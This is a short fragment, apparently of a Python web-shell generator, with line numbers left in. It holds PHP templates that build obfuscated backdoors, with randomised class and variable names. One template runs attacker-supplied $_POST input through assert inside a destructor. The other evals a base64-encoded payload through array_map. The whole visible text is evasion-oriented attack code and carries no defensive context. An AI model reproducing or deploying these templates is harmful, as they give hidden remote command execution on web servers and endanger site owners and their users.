 10
11 func1 = 'assert'
12 func2 = 'eval'
13
14 shell_form ='''<?php
15 class {class_name}{{
16     function __destruct(){{
17         ${var_name1}={func1};
18         return @${var_name1}("$this->{var_name2}");
19     }}
20 }}
21 ${objname}=new {class_name}();
22 @${objname}->{var_name2}=isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
23 ?>'''
24
25
26 encode_form = '''<?php
27 class {class_name}{{
28     function __destruct(){{
29         $this->{func_name}({func1},array(({func2})."(base64_decode('{base64_code}'));"));
30         }}
31     function {func_name}(${var_name1},${var_name2}){{
32         @array_map(${var_name1},${var_name2});
33     }}}}
34 ${objname}=new {class_name}();
35 ?>'''
36